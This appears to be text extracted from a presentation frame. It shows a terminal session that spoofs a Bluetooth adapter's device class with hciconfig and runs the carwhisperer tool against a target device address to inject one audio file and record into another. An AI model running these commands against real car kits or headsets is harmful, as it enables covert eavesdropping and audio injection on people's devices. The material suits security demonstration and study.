 polonium # hciconfig hci0 class 0x50204
polonium # hciconfig hci0 class
hci0:   Type: USB
        BD Address: 00:07:A4:AF:82:BA ACL MTU: 19
2:8 SCO MTU: 64:8
        Class: 0x050204
        Service Classes: Positioning, Rendering
        Device Class: Phone, Cellular
polonium # ./carwhisperer
Usage:
        carwhisperer <hci#> <messagefile> <record
file> <bdaddr> [channel]
polonium # ./carwhisperer hci0 eargasm.raw out.ra
w 00:07:a4:44:3f:2c